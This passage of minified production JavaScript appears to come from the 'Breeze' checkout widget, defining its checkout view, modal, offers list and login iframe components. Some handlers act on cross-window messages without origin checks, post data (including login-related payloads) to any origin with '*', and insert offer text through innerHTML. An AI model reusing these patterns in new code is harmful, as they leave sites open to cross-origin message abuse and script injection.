so(){ze||(n(2,S=window.innerHeight),n(25,T=window.innerWidth))}function io(){n(7,P.statusText="",P),n(7,P.statusIcon="",P)}function Xe(u=null){const U=no({event:"close",checkoutId:X(re).checkoutId,...We,...u});pr(!1),Sn(),ur(s),Ya(),io(),Za(A),gi(),he=!1,U||X(q).reloadStoreOnClose&&window.location.reload()}function f(){le=Cs(en(g||"")),de=en(c||""),Y=en(l||""),G=en(d||""),_=en(m||""),le.checkoutInitiationPageHref=window.location.origin,le=le,de=de}function te(){const u={};le.enforcedPostalCode!==null&&(u.enforcedPostalCode=le.enforcedPostalCode),le.checkoutInitiationPageHref!==null&&(u.checkoutInitiationPageHref=le.checkoutInitiationPageHref);let U=null;G!==null&&(typeof G.id=="string"||typeof G.email=="string")&&(U={id:G.id??null,email:G.email??null}),U!==null&&(u.platformCustomer=U),re.update(b=>({...b,...u}))}function ne(){if(!r.disableOverlayEvents)switch(Ae){case"close":lr("overlayClick",ke,s.sessionId),Xe();break;case"goto-home":{no({event:"close",checkoutId:X(re).checkoutId,...We})?Xe():window.location.href="/";break}default:Xe();break}}async function Re(u,U,b){try{const H=r.externalTrackerConfig.ga4MeasurementId;let Q=null;H!==null&&(Q=await Sr(H)),me(u,U,b,Q)}catch(H){console.error("Error fetching GA Client ID:",H)}}function me(u,U,b,H){const Q={eventName:"tracker-metadata",externalTrackerEvent:u==null?void 0:u.event,checkoutId:u==null?void 0:u.checkoutId,fbc:U,fbp:b,gacid:H,externalTrackerMetaData:{webEngage:Xn()}};fe(JSON.stringify(Q))}async function hl(u){const U=u.data;if(U&&typeof U=="string")try{const b=JSON.parse(U),H=b==null?void 0:b.source,Q=b==null?void 0:b.message,pe=jt(b==null?void 0:b.payload);if(H&&H==="breeze"&&typeof Q=="string")switch(Q){case"clear-cart":ka(),pe!==null&&pe.resetCheckoutId&&ur(s),Wa("clear-cart");break;case"close-app":lr("crossButton",ke,s.sessionId),Xe(pe);break;case"show-loader":n(6,W=!0);break;case"hide-loader":n(6,W=!1);break;case"open-app":try{const z=JSON.parse(b==null?void 0:b.payload),F=z.url,ve=z.type,Ze=window.parent.open(F,ve);await To(3500),Ze!==null&&!Ze.closed&&ve==="_blank"&&(fe(JSON.stringify({eventName:"open-app-failed",url:F,type:ve})),Ze.close())}catch(z){console.log(JSON.stringify({key:"payload parsing issue: ",value:z}))}break;case"navigating-to":try{const F=JSON.parse(b==null?void 0:b.payload).newRoute;typeof F=="string"&&(ke=F)}catch(z){console.log("parse failed for iframe message",String(z))}break;case"navigate":try{const z=JSON.parse(b==null?void 0:b.payload),F=z.url,ve=z.target;switch(F){case"back":window.history.back();break;case"forward":window.history.forward();break;case"home":window.location.href="/";break;default:typeof F=="string"&&(typeof ve=="string"?window.open(F,ve):window.location.href=F);break}}catch(z){console.log(JSON.stringify({key:"payload parsing issue: ",value:z}))}break;case"update-state":try{const z=JSON.parse(b==null?void 0:b.payload);Ae=z.overlayAction?z.overlayAction:Ae}catch(z){console.log(JSON.stringify({key:"payload parsing issue: ",value:z}))}break;case"get-shop-configuration":try{const z={eventName:"shop-configuration",value:E===null?r.shopConfiguration:JSON.parse(E)};if(fe(JSON.stringify(z)),r.enableProductBasedPaymentLocking){const F=await sc(Y);F!==null&&F.length>0&&Pr(F,E)}}catch{console.error("Error Sending message to frame")}break;case"get-frame-metadata":ao(le);break;case"renderView":he=!0,gr();break;case"callbackEvent":try{typeof i.callback=="function"&&i.callback(b==null?void 0:b.payload)}catch{console.error("Error in callbackEvent")}break;case"get-tracker-metadata":try{const z=JSON.parse(b==null?void 0:b.payload),F=ys(z),ve=wt("_fbc")??null,Ze=wt("_fbp")??null;let Bt=null;if(window.ga)if(typeof window.ga.getAll=="function"){const Wt=window.ga.getAll();if(Array.isArray(Wt)&&Wt.length>0){const co=Wt[0];co!==null&&typeof co<"u"&&(Bt=co.get("clientId"))}}else console.log("window.ga.getAll is not defined");Bt===null&&typeof window.gtag<"u"&&F!==null?Re(F,ve,Ze):F!==null&&me(F,ve,Ze,Bt)}catch(z){console.error("Error Sending message to frame",z)}break;case"breeze-event-stream":try{const z=JSON.parse(b==null?void 0:b.payload),F=bs(z);F!==null?(za(z.event),_n.send(F)):console.error("Error decoding External Analytics Payload.")}catch{console.error("Error SendingAnalyticsPayload")}break;case"get-payment-details":break;case"get-dpay-session-token":break;case"open-native-checkout":try{const z=JSON.parse(b==null?void 0:b.payload);Ft(z)}catch{console.error("Error Redirecting to shopify")}break;case"breeze-lifecycle-stream":try{const z=jt(b==null?void 0:b.payload);if(z!==null){_n.sendLifecycleEvent(z);return}else console.error("Error decoding External Analytics Payload.")}catch{console.error("Error SendingAnalyticsPayload")}break;case"app-ready":{Oe=!0;const z=we;we=[],z.forEach(F=>(fe(F),!1)),fe(JSON.stringify(fr(r,y,h,R)));break}case"set-checkout-id":{const F=JSON.parse(b==null?void 0:b.payload).checkoutId;typeof F=="string"&&Ua(s,F);break}case"breeze-touchend":n(2,S=window.screen.height);break;case"breeze-focusout":setTimeout(()=>{n(2,S=window.screen.height)},700);break;case"checkout-complete":no({event:"success",...pe});break;case"set-order-data":We=pe;break;case"set-device-id":{const z=typeof(pe==null?void 0:pe.deviceId)=="string"?pe.deviceId:null;re.update(F=>({...F,deviceId:z}));break}case"set-query-params":pe!==null&&lc(pe);break;case"retry-create-checkout":{await lt(O,!0);break}case"show-status-page":{n(7,P.statusText="Failure in loading cart . Please refresh",P);break}case"set-journey":{const z=jt(b==null?void 0:b.payload),F=z==null?void 0:z.journey;typeof F=="string"&&Ma(s,F);break}default:break}}catch(b){console.log(JSON.stringify({key:"unknown message",value:b}))}}function pl(u){var U;try{if(dr(u)&&typeof u.detail.shopconfiguration=="string"&&(n(13,E=u.detail.shopconfiguration),typeof E=="string")){const b={eventName:"shop-configuration",value:JSON.parse(E)};(U=A.contentWindow)==null||U.postMessage(JSON.stringify(b),"*")}}catch{console.log("Failed to handle parent component event")}}function ml(u){try{dr(u)&&fe(JSON.stringify(u.detail))}catch{console.log("Failed to handle broadcast event")}}function fe(u){var U;Oe?(U=A.contentWindow)==null||U.postMessage(u,"*"):we.push(u)}function ao(u){try{fe(JSON.stringify({eventName:"frame-metadata",value:u}))}catch{console.error("Error Sending message to frame")}}async function bl(u,U=null){let b=null;if(U!=null?b=U:b=await Jn(),b)if(u!==null){let H;typeof window.filterCODPaymentOptions=="function"?H=window.filterCODPaymentOptions(b,u):H=rc(b,u);const Q={eventName:"shop-configuration",value:JSON.parse(H)};fe(JSON.stringify(Q))}else{const H={eventName:"shop-configuration",value:JSON.parse(b)};fe(JSON.stringify(H))}}async function Pr(u,U=null){const b=U??await Jn();if(b!==null){const H=Mn(jt(b));if(H!==null){let Q=H.paymentMethodsConfig;Q!==null&&(Q=Q.filter(F=>{let ve=F.paymentOptions;return ve=ve.filter(Ze=>{const Bt=Ze.pmt??null,Wt=Ze.pm??null;return!(Bt!==null&&u.includes(Bt.toUpperCase())||Wt!==null&&u.includes(Wt.toUpperCase()))}),F.paymentOptions=ve,ve.length!==0}),H.paymentMethodsConfig=Q);const z={eventName:"shop-configuration",value:{...H,paymentMethodsConfig:Q}};fe(JSON.stringify(z))}}}async function yl(u){const U=Yn(u),b=U.productTypes,H=U.skuList,Q=Qn(b);if(typeof window.checkCODAvailability=="function"){const z=window.checkCODAvailability(H);typeof z=="boolean"&&!z&&!Q.includes("CASH")&&Q.push("CASH")}await Pr(Q);const pe={blackListInstruments:Q};se()==="shopify"&&Ce.appendAttributesToCart(pe)}function wl(){n(2,S=window.innerHeight),n(25,T=window.innerWidth)}function Fr(u,U){M==null||M.style.setProperty("--contained-frame-height",`${u}px`),M==null||M.style.setProperty("--contained-frame-width",`${U}px`)}function vl(u){ft.call(this,e,u)}function _l(u){ft.call(this,e,u)}function El(u){ft.call(this,e,u)}const Cl=u=>Xe();function kl(u){gt[u?"unshift":"push"](()=>{A=u,n(1,A)})}function Rl(u){gt[u?"unshift":"push"](()=>{M=u,n(5,M)})}function Sl(u){gt[u?"unshift":"push"](()=>{N=u,n(4,N)})}return e.$$set=u=>{"productdata"in u&&n(15,c=u.productdata),"cartdata"in u&&n(16,l=u.cartdata),"customerdata"in u&&n(17,d=u.customerdata),"checkoutmeta"in u&&n(18,g=u.checkoutmeta),"selectedproductvariantdata"in u&&n(19,m=u.selectedproductvariantdata),"offercode"in u&&n(20,y=u.offercode),"platformcustomerid"in u&&n(21,h=u.platformcustomerid),"shopconfiguration"in u&&n(13,E=u.shopconfiguration),"productquantity"in u&&n(22,O=u.productquantity),"journey"in u&&n(14,x=u.journey),"codavailability"in u&&n(23,v=u.codavailability),"subscriptionplanid"in u&&n(24,R=u.subscriptionplanid)},e.$$.update=()=>{e.$$.dirty[0]&33554433&&n(8,o=r.desktopView&&T>1e3),e.$$.dirty[0]&1&&n(14,x=r.journey)},[r,A,S,De,N,M,W,P,o,Qe,ct,Xe,ne,E,x,c,l,d,g,m,y,h,O,v,R,T,vl,_l,El,Cl,kl,Rl,Sl]}class qc extends je{constructor(t){super(),Pe(this,t,Hc,Tc,Ie,{productdata:15,cartdata:16,customerdata:17,checkoutmeta:18,selectedproductvariantdata:19,offercode:20,platformcustomerid:21,shopconfiguration:13,productquantity:22,journey:14,codavailability:23,subscriptionplanid:24},Pc,[-1,-1,-1])}get productdata(){return this.$$.ctx[15]}set productdata(t){this.$$set({productdata:t}),k()}get cartdata(){return this.$$.ctx[16]}set cartdata(t){this.$$set({cartdata:t}),k()}get customerdata(){return this.$$.ctx[17]}set customerdata(t){this.$$set({customerdata:t}),k()}get checkoutmeta(){return this.$$.ctx[18]}set checkoutmeta(t){this.$$set({checkoutmeta:t}),k()}get selectedproductvariantdata(){return this.$$.ctx[19]}set selectedproductvariantdata(t){this.$$set({selectedproductvariantdata:t}),k()}get offercode(){return this.$$.ctx[20]}set offercode(t){this.$$set({offercode:t}),k()}get platformcustomerid(){return this.$$.ctx[21]}set platformcustomerid(t){this.$$set({platformcustomerid:t}),k()}get shopconfiguration(){return this.$$.ctx[13]}set shopconfiguration(t){this.$$set({shopconfiguration:t}),k()}get productquantity(){return this.$$.ctx[22]}set productquantity(t){this.$$set({productquantity:t}),k()}get journey(){return this.$$.ctx[14]}set journey(t){this.$$set({journey:t}),k()}get codavailability(){return this.$$.ctx[23]}set codavailability(t){this.$$set({codavailability:t}),k()}get subscriptionplanid(){return this.$$.ctx[24]}set subscriptionplanid(t){this.$$set({subscriptionplanid:t}),k()}}customElements.define("breeze-checkout-view",Fe(qc,{productdata:{},cartdata:{},customerdata:{},checkoutmeta:{},selectedproductvariantdata:{},offercode:{},platformcustomerid:{},shopconfiguration:{},productquantity:{},journey:{},codavailability:{},subscriptionplanid:{}},[],[],!0));function Gc(e){Et(e,"svelte-1y6lpn7",".modal{position:fixed !important;background-color:#00000090;z-index:99999999999999;top:0;bottom:0;left:0;right:0;height:100vh;width:100vw;display:flex;justify-content:center;align-items:center;animation:modal-overlay 0.3s ease-in-out;--offers-font-family:Euclid Circular A, Arial, Helvetica, sans-serif}@keyframes modal-overlay{0%{opacity:0}100%{opacity:1}}.modal-content{background-color:#ffffff;border-radius:8px;height:fit-content;width:fit-content;max-width:800px;max-height:90vh;padding:16px;margin:32px;animation:modal 0.3s ease-in-out}.modal-content-header{font-family:var(--offers-font-family);font-size:18px;font-weight:500;padding:12px;border-bottom:1px solid #eeeeee;margin-bottom:12px}.modal-content-body{font-family:var(--offers-font-family);font-size:14px;font-weight:400;padding:12px;margin-bottom:12px}.modal-content-footer{display:flex;justify-content:flex-end;padding:12px}.standard-button{font-family:var(--offers-font-family);font-weight:400;font-size:15px;background-color:#ffffff;color:#2f3841;height:fit-content;padding:10px 12px;border-radius:4px;width:130px;cursor:pointer;display:flex;justify-content:center;align-items:center;flex-direction:row;border:1px solid #eeeeee}.standard-button-icon{height:15px;width:15px;margin-right:3px}@media only screen and (max-width: 600px){.modal{flex-direction:column;justify-content:flex-end}.modal-content{margin:0px;animation:slideUp 0.2s;width:100%}}@keyframes slideUp{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}")}function Jc(e){let t;return{c(){t=Ge(e[2])},m(n,o){Z(n,t,o)},p(n,o){o&4&&dt(t,n[2])},d(n){n&&$(t)}}}function Vc(e){let t,n,o,s,r,i,a,c,l,d,g,m;return l=new cn({props:{properties:{...Vt,text:e[2]},$$slots:{default:[Jc]},$$scope:{ctx:e}}}),l.$on("click",e[3]),{c(){t=I("div"),n=I("div"),o=I("div"),s=Ge(e[0]),r=oe(),i=I("div"),a=oe(),c=I("div"),ht(l.$$.fragment),p(o,"class","modal-content-header"),p(i,"class","modal-content-body"),p(c,"class","modal-content-footer"),p(n,"class","modal-content"),p(t,"class","modal"),p(t,"role","button"),p(t,"tabindex","0")},m(y,h){Z(y,t,h),C(t,n),C(n,o),C(o,s),C(n,r),C(n,i),i.innerHTML=e[1],C(n,a),C(n,c),et(l,c,null),d=!0,g||(m=[Me(t,"click",e[3]),Me(t,"keydown",e[4])],g=!0)},p(y,[h]){(!d||h&1)&&dt(s,y[0]),(!d||h&2)&&(i.innerHTML=y[1]);const E={};h&4&&(E.properties={...Vt,text:y[2]}),h&516&&(E.$$scope={dirty:h,ctx:y}),l.$set(E)},i(y){d||(K(l.$$.fragment,y),d=!0)},o(y){ae(l.$$.fragment,y),d=!1},d(y){y&&$(t),tt(l),g=!1,qe(m)}}}function $c(e,t,n){let{header:o}=t,{content:s}=t,{ctatext:r}=t;const i=In();let a=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/);function c(){try{a&&(document.body.style.position="fixed"),document.body.style.overflow="hidden"}catch(m){console.warn("Unable to block scrolling on background page: ",String(m))}}function l(){try{a&&(document.body.style.position="initial"),document.body.style.overflow="initial"}catch(m){console.error("Error: ",String(m))}}Ct(()=>{c()});function d(){l();const m=document.querySelector("breeze-modal");m!==null&&document.body.removeChild(m),i("close")}function g(m){ft.call(this,e,m)}return e.$$set=m=>{"header"in m&&n(0,o=m.header),"content"in m&&n(1,s=m.content),"ctatext"in m&&n(2,r=m.ctatext)},[o,s,r,d,g]}class Kc extends je{constructor(t){super(),Pe(this,t,$c,Vc,Ie,{header:0,content:1,ctatext:2},Gc)}get header(){return this.$$.ctx[0]}set header(t){this.$$set({header:t}),k()}get content(){return this.$$.ctx[1]}set content(t){this.$$set({content:t}),k()}get ctatext(){return this.$$.ctx[2]}set ctatext(t){this.$$set({ctatext:t}),k()}}customElements.define("breeze-modal",Fe(Kc,{header:{},content:{},ctatext:{}},[],[],!0));function zr(e){let t,n,o,s,r,i,a=e[0]!==null&&Ir(e),c=e[2]!==null&&Nr(e);return{c(){t=I("div"),n=I("div"),a&&a.c(),o=oe(),s=I("div"),r=Ge(e[1]),i=oe(),c&&c.c(),p(n,"class","list-item-logo"),p(s,"class","list-item-label"),p(t,"class","list-item")},m(l,d){Z(l,t,d),C(t,n),a&&a.m(n,null),C(t,o),C(t,s),C(s,r),C(t,i),c&&c.m(t,null)},p(l,d){l[0]!==null?a?a.p(l,d):(a=Ir(l),a.c(),a.m(n,null)):a&&(a.d(1),a=null),d&2&&dt(r,l[1]),l[2]!==null?c?c.p(l,d):(c=Nr(l),c.c(),c.m(t,null)):c&&(c.d(1),c=null)},d(l){l&&$(t),a&&a.d(),c&&c.d()}}}function Ir(e){let t,n;return{c(){t=I("img"),be(t.src,n=e[0])||p(t,"src",n),p(t,"alt",""),p(t,"class","list-item-img")},m(o,s){Z(o,t,s)},p(o,s){s&1&&!be(t.src,n=o[0])&&p(t,"src",n)},d(o){o&&$(t)}}}function Nr(e){let t,n,o,s,r;return{c(){t=I("div"),n=I("img"),be(n.src,o=e[2])||p(n,"src",o),p(n,"alt",""),p(n,"class","list-item-right-icon-img"),p(t,"class","list-item-right-icon"),p(t,"role","button"),p(t,"tabindex","0")},m(i,a){Z(i,t,a),C(t,n),s||(r=[Me(t,"keydown",e[4]),Me(t,"click",e[3])],s=!0)},p(i,a){a&4&&!be(n.src,o=i[2])&&p(n,"src",o)},d(i){i&&$(t),s=!1,qe(r)}}}function Yc(e){let t,n=e[1]!==null&&zr(e);return{c(){n&&n.c(),t=qr()},m(o,s){n&&n.m(o,s),Z(o,t,s)},p(o,[s]){o[1]!==null?n?n.p(o,s):(n=zr(o),n.c(),n.m(t.parentNode,t)):n&&(n.d(1),n=null)},i:V,o:V,d(o){o&&$(t),n&&n.d(o)}}}function Qc(e,t,n){let{icon:o=null}=t,{label:s=null}=t,{rightIcon:r=null}=t;const i=In();function a(){i("rightIconClick")}function c(l){ft.call(this,e,l)}return e.$$set=l=>{"icon"in l&&n(0,o=l.icon),"label"in l&&n(1,s=l.label),"rightIcon"in l&&n(2,r=l.rightIcon)},[o,s,r,a,c]}class xr extends je{constructor(t){super(),Pe(this,t,Qc,Yc,Ie,{icon:0,label:1,rightIcon:2})}get icon(){return this.$$.ctx[0]}set icon(t){this.$$set({icon:t}),k()}get label(){return this.$$.ctx[1]}set label(t){this.$$set({label:t}),k()}get rightIcon(){return this.$$.ctx[2]}set rightIcon(t){this.$$set({rightIcon:t}),k()}}customElements.define("breeze-offers-list-item",Fe(xr,{icon:{},label:{},rightIcon:{}},[],[],!0));function Xc(e){Et(e,"svelte-667tbr",`.offers-head{margin:var(--offers-head-margin, 0px);font-size:var(--offers-head-font-size, 16px);font-family:var(--offers-head-font-family, Euclid Circular A, Arial, Helvetica, sans-serif)}.offers-container{background:var(--offers-background, #fffcf7);font-size:var(--offers-font-size, 16px);border:var(--offers-border, 1px dotted #8d8d8d);border-radius:var(--offers-border-radius, 4px);padding:var(--offers-padding, 0px 16px);font-family:var(--offers-font-family, Euclid Circular A, Arial, Helvetica, sans-serif);height:var(--offers-list-height, fit-content);max-height:var(--offers-list-max-height, 220px);overflow-x:hidden}.offers-container::-webkit-scrollbar{width:6px}.offers-container::-webkit-scrollbar-track{background:white}.offers-container::-webkit-scrollbar-thumb{background-color:#eeeeee;border-radius:20px}.list-item{display:flex;flex-direction:row;border-bottom:var(--list-item-border-bottom, 1px solid #eeeeee);padding:var(--list-item-padding, 16px 0px);align-items:var(--list-item-align-items, center)}.list-item-logo{height:var(--list-item-logo-height, 22px);width:var(--list-item-logo--width, 22px);border-radius:var(--list-item-logo-border-radius, 50%);margin-right:var(--list-item-logo-margin-right, 8px);display:flex;align-items:var(--list-item-logo-align-items, center)}.list-item-img{height:var(--list-item-img-height, 22px);width:var(--list-item-img-height, 22px)}.list-item-right-icon-img{height:var(--list-item-right-icon-img-height, 16px);width:var(--list-item-right-icon-img-width, 16px);margin-top:var(--list-item-right-icon-img-argin-top, 3px);cursor:pointer;display:var(--list-item-right-icon-img-display, flex);align-items:var(--list-item-right-icon-align-items, center)}.list-item-label{margin-right:var(--list-item-label-margin-right, 6px);font-family:var(
      --list-item-label-font-family,
      Euclid Circular A,
      Arial,
      Helvetica,
      sans-serif
    )}.list-item:last-child{border-bottom:var(--list-item-last-child-border-bottom, none)}`)}function Dr(e,t,n){const o=e.slice();return o[6]=t[n],o}function Lr(e){let t,n,o=_o(e[0]),s=[];for(let i=0;i<o.length;i+=1)s[i]=Ur(Dr(e,o,i));const r=i=>ae(s[i],1,1,()=>{s[i]=null});return{c(){t=I("div");for(let i=0;i<s.length;i+=1)s[i].c();p(t,"class","offers-container")},m(i,a){Z(i,t,a);for(let c=0;c<s.length;c+=1)s[c]&&s[c].m(t,null);n=!0},p(i,a){if(a&1){o=_o(i[0]);let c;for(c=0;c<o.length;c+=1){const l=Dr(i,o,c);s[c]?(s[c].p(l,a),K(s[c],1)):(s[c]=Ur(l),s[c].c(),K(s[c],1),s[c].m(t,null))}for(Ot(),c=o.length;c<s.length;c+=1)r(c);At()}},i(i){if(!n){for(let a=0;a<o.length;a+=1)K(s[a]);n=!0}},o(i){s=s.filter(Boolean);for(let a=0;a<s.length;a+=1)ae(s[a]);n=!1},d(i){i&&$(t),Hr(s,i)}}}function Ur(e){let t,n;function o(){return e[3](e[6])}return t=new xr({props:{icon:e[6].icon,label:e[6].title,rightIcon:e[6].description===""?null:`${Ee()}/gallery/icons/info.svg`}}),t.$on("rightIconClick",o),{c(){ht(t.$$.fragment)},m(s,r){et(t,s,r),n=!0},p(s,r){e=s;const i={};r&1&&(i.icon=e[6].icon),r&1&&(i.label=e[6].title),r&1&&(i.rightIcon=e[6].description===""?null:`${Ee()}/gallery/icons/info.svg`),t.$set(i)},i(s){n||(K(t.$$.fragment,s),n=!0)},o(s){ae(t.$$.fragment,s),n=!1},d(s){tt(t,s)}}}function Zc(e){let t,n,o,s,r=e[0].length>0&&Lr(e);return{c(){t=I("div"),n=I("div"),n.textContent="Offers",o=oe(),r&&r.c(),p(n,"class","offers-head")},m(i,a){Z(i,t,a),C(t,n),C(t,o),r&&r.m(t,null),e[4](t),s=!0},p(i,[a]){i[0].length>0?r?(r.p(i,a),a&1&&K(r,1)):(r=Lr(i),r.c(),K(r,1),r.m(t,null)):r&&(Ot(),ae(r,1,1,()=>{r=null}),At())},i(i){s||(K(r),s=!0)},o(i){ae(r),s=!1},d(i){i&&$(t),r&&r.d(),e[4](null)}}}function el(e){const t=document.createElement("breeze-modal");t.setAttribute("header",e.title),t.setAttribute("content",e.description+"<br>"+(e.tnc??"")),t.setAttribute("ctatext","Got it!"),document.body.appendChild(t)}function tl(e,t,n){let o;Le(e,q,l=>n(2,o=l));let s,r;const i=document.createElement("link");i.setAttribute("rel","stylesheet"),i.setAttribute("href",`${Ee()}/configs/${Gn()}/widget-offers.css`),Ct(()=>{r.appendChild(i),o.widgetOffers===null&&nc()});const a=l=>el(l);function c(l){gt[l?"unshift":"push"](()=>{r=l,n(1,r)})}return e.$$.update=()=>{var l;e.$$.dirty&4&&n(0,s=((l=o.widgetOffers)==null?void 0:l.offers)??[])},[s,r,o,a,c]}class nl extends je{constructor(t){super(),Pe(this,t,tl,Zc,Ie,{},Xc)}}customElements.define("breeze-offers",Fe(nl,{},[],[],!0));function ol(e){Et(e,"svelte-1s6w668",".login-frame.svelte-1s6w668{border:none;width:var(--width, 100%);height:var(--height, 300px)}")}function rl(e){let t,n;return{c(){t=I("iframe"),be(t.src,n=e[3])||p(t,"src",n),p(t,"title","Login"),p(t,"class","login-frame svelte-1s6w668"),D(t,"--height",e[0]),D(t,"--width",e[1])},m(o,s){Z(o,t,s),e[5](t)},p(o,[s]){s&1&&D(t,"--height",o[0]),s&2&&D(t,"--width",o[1])},i:V,o:V,d(o){o&&$(t),e[5](null)}}}function sl(e,t,n){var we;let o,s;Le(e,re,N=>n(13,o=N)),Le(e,q,N=>n(14,s=N));let{height:r="300px"}=t,{width:i="500px"}=t,a=null,c=null,l=null,d=null,g=null,m=null,y=!1,h=[],E=null,O=Yt()+"?jour=lgn&shopUrl="+encodeURIComponent(rt())+"&enableBreezeLogin="+(((we=s.shopConfiguration)==null?void 0:we.enableBreezeLogin)??!0)+(s.enablePrivateUserRepository?"&pur="+s.enablePrivateUserRepository:"")+(o.ghostMode?"&gm="+o.ghostMode:"")+(o.testingMode?"&tm="+o.testingMode:"");async function x(N){var Ae,ze;const M=N.data;if(M&&typeof M=="string")try{const W=JSON.parse(M),le=W==null?void 0:W.source,de=W==null?void 0:W.message,Y=typeof(W==null?void 0:W.payload)=="string"?JSON.parse(W.payload):null;if(le==="breeze"&&typeof de=="string"){const G=`loginMessageHandler:${le}:${de}`;switch(de){case"login-to-platform":{ar(G,Y),hr({event:"login-started"});const _=Ln(Y.tokenData);_!==null&&Zn("sad",JSON.stringify(_)),await $n(Y),hr({event:"login-completed"})}break;case"logout-from-platform":ar(G,Y),await ec();break;case"app-ready":y=!0,h.filter(_=>(R(_),!1)),R(JSON.stringify(fr(s,null,null,null)));break;case"start-login-response":{const _=Ls(Y);Zt("startLogin",_??{"raw-payload":Y}),a!==null&&a(_!==null?_.otpSessionToken:"null")}break;case"verify-login-credentials-response":{const _=Us(Y);Zt("verifyLogin",_??{"raw-payload":Y});const Qe=_===null?Ms(Y):null;if(l!==null){const P=(ze=(Ae=X(q))==null?void 0:Ae.shopConfiguration)==null?void 0:ze.verifyUserDetailsForNPC,We=_==null?void 0:_.newCustomerOnPlatformShop,at=typeof P=="boolean"&&P===!0&&We;if(_!==null&&_.platformAuthCredentials!==null&&!at&&await $n(_==null?void 0:_.platformAuthCredentials),_!==null&&_.tokenData!==null){const ct={..._.tokenData,newCustomerOnPlatformShop:We};Zn("sad",JSON.stringify(ct))}l(_!==null?_.verifyOTPResponseStatus:Qe!==null?Qe.error.description:"null")}}break;case"logout-response":{Zt("logout",Y);const _=Y.status==="success";g!==null&&g(_)}break;case"edit-user-response":case"update-user-response":{const _=ds(Y);Zt(de==="edit-user-response"?"editUserDetails":"updateUserDetails",_??{"raw-payload":Y}),_!==null&&(_.platformAuthCredentials!==null&&await $n(_.platformAuthCredentials),_.tokenData!==null&&Zn("sad",JSON.stringify(_.tokenData)),v(de,_.message))}break;case"lifecycle-event-payload":Zt("lifecycle-event-payload",Y),d!==null&&d(JSON.stringify(Y));break}}}catch{}}function v(N,M){switch(N){case"edit-user-response":c!==null&&c(M);break;case"update-user-response":E!==null&&E(M);break}}function R(N){var M;y&&m!==null?(M=m.contentWindow)==null||M.postMessage(N,"*"):h.push(N)}async function A(N){return Pt("editUserDetails",N),new Promise(M=>{c=M,R(JSON.stringify({eventName:"edit-user-details",payload:N}))})}async function S(N){return Pt("updateUserDetails",N),new Promise(M=>{E=M,R(JSON.stringify({eventName:"update-user",payload:N}))})}async function T(N){return Pt("startLogin",N),new Promise(M=>{a=M,R(JSON.stringify({eventName:"start-login",payload:N}))})}async function xe(N){return Pt("verifyLogin",N),new Promise(M=>{l=M,R(JSON.stringify({eventName:"verify-login-credentials",payload:N}))})}async function De(){return Pt("logout",{}),new Promise(N=>{g=N,yr(),R(JSON.stringify({eventName:"start-logout"}))})}async function ke(N){return Pt("getLifeCycleEventPayload",{}),new Promise(M=>{d=M,R(JSON.stringify({eventName:"get-lifecycle-event-payload",lifeCycleEvent:N}))})}function he(){return JSON.stringify(o)}typeof window=="object"&&typeof window.breeze=="object"?window.breeze.triggerLifeCycleEvent=N=>to(N):window.breeze={triggerLifeCycleEvent:N=>to(N)},Ct(()=>{window.addEventListener("message",x),window.breeze={...window.breeze,startLogin:T,verifyOTP:xe,editUserDetails:A,updateUserDetails:S,logout:De,getAtomsSessionData:he,getLifeCycleEventPayload:ke}});function Oe(N){gt[N?"unshift":"push"](()=>{m=N,n(2,m)})}return e.$$set=N=>{"height"in N&&n(0,r=N.height),"width"in N&&n(1,i=N.width)},[r,i,m,O,he,Oe]}class il extends je{constructor(t){super(),Pe(this,t,sl,rl,Ie,{height:0,width:1,getAtomsSessionData:4},ol)}get height(){return this.$$.ctx[0]}set height(t){this.$$set({height:t}),k()}get width(){return this.$$.ctx[1]}set width(t){this.$$set({width:t}),k()}get getAtomsSessionData(){return this.$$.ctx[4]}}customElements.define("breeze-login",Fe(il,{height:{},width:{}},[],["getAtomsSessionData"],!0)),Array.prototype.at||(Array.prototype.at=function(e){if(e<0&&(e=this.length+e),e>=0&&e<this.length)return this[e]});function al(e){Et(e,"svelte-gqhggs",".breeze-button{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');display:flex;background-color:var(--breeze-button-color, #3a4550);border:var(--breeze-button-border, none);border-radius:var(--breeze-button-radius, 4px);min-height:var(--breeze-button-min-height, 46px);outline:none;padding:var(--breeze-button-padding, 9px 16px);justify-content:center;align-items:center;color:var(--breeze-button-text-color, white);cursor:pointer;min-width:var(--breeze-button-min-width, 200px);width:100%;opacity:var(--breeze-button-opacity, 1);cursor:var(--breeze-button-cursor, pointer)}.breeze-button:hover{color:var(--breeze-button-text-hover-color, #ffffff);background-color:var(--breeze-button-hover-color, #3a4550);border:var(--breeze-button-hover-border, none)}.breeze-button-logo{margin:10px}.breeze-button-text-lines{display:flex;flex-direction:column;align-items:var(--breeze-button-title-text-alignment, flex-start)}.breeze-button-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:var(--breeze-button-font-weight, 500);font-size:var(--breeze-button-font-size, 18px);color:var(--button-text-color);letter-spacing:var(--breeze-button-letter-spacing, 0px)}.breeze-button-sub-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:400;font-size:var(--breeze-button-sub-text-font-size, 11px);font-style:italic;margin:1px 0px 0px 0px;color:var(--button-sub-text-color);letter-spacing:var(--breeze-button-letter-spacing, 0px)}.breeze-button-error-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:400;font-size:14px;margin:0px 0px 8px 0px;color:#fa1405;letter-spacing:var(--breeze-button-letter-spacing, 0px)}@media only screen and (max-width: 800px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 2px)}.breeze-button-logo{margin:6px}.breeze-button{padding:9px 10px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 1px)}}@media only screen and (max-width: 300px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 4px)}.breeze-button-logo{margin:4px}.breeze-button{padding:9px 7px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 2px)}}@media only screen and (max-width: 245px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 6px)}.breeze-button-logo{margin:2px}.breeze-button{padding:9px 4px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 3px)}}.btn-ring{display:none}.btn-ring:after{content:'';display:block;width:25px;height:25px;margin-left:18px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;animation:ring 1s linear infinite}@keyframes 